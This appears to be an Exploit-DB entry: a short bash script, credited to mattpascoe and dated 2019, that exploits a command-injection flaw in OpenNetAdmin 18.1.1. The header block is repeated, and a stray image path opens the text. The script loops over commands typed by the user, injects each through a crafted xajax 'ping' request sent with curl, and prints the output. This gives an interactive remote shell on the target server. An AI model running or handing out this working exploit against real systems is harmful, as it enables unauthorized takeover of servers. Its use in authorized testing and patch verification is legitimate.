 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
/usr/share/exploitdb/exploits/php/webapps/47691.sh (END)